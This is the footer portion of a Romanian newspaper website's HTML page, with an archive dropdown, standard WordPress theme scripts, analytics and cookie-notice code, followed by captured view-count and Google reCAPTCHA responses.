	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69733c24db387
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[456660]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69733c24dc7fb"></textarea>
						<div id="td_live_css_uid_1_69733c24dc7fb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69733c24dc7fb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69733c24dc7fb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.027 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 11:15:16 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -407
content:
{"456660":45}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n6nE1avwIQFxGoCNCop7ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769159720425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>